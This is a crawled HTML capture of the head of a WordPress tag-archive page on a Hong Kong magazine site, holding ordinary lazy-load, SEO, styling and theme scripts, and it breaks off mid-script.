

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/tag/%E8%B4%8F%E8%B7%91/
body_size: 24421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>贏跑 彙整 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/tag/贏跑/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="贏跑 彙整 - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/tag/贏跑/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/","url":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/","name":"贏跑 彙整 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/#primaryimage"},"image":{"@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/01/242197126_5605323949578302_1073224969815945860_n-1-3.png","breadcrumb":{"@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/01/242197126_5605323949578302_1073224969815945860_n-1-3.png","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/01/242197126_5605323949578302_1073224969815945860_n-1-3.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"贏跑"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 標籤〈贏跑〉的資訊提供" href="https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/tags/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"d5b1ec04b9","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
